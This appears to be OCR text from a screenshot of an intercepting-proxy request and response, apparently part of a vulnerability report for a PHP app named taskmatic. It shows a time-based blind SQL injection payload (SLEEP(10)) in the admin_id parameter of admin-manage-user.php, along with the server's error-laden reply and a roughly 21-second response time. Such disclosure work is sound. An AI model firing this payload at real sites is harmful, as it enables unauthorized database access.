 Send Cancel < ▼ > ▼ Follow redirection Target: http://www.taskmatic.com:8084 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin-manage-user.php?delete_user=1&admin_id=
1%20AND%20(SELECT%20a%20FROM%20(SELECT(SLEEP(10)))U) HTTP/1.1
2 Host: www.taskmatic.com:8084
3
4
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 05 Mar 2024 16:24:20 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: PHPSESSID=g34s6kiu7p073dijq7koaue453; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Location: index.php
10 Content-Type: text/html
11 Content-Length: 16047
12
13 <br />
14 <b>
Notice
</b>
:  Undefined index: admin_id in <b>
C:\phpStudy\WWW\taskmatic\admin-manage-user.php
</b>
on line <b>
7
</b>
<br />
15 <br />
16 <b>
Notice
</b>
:  Undefined index: name in <b>
C:\phpStudy\WWW\taskmatic\admin-manage-user.php
</b>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 1
Response Headers 10
Done 16,453 bytes | 21,020 millis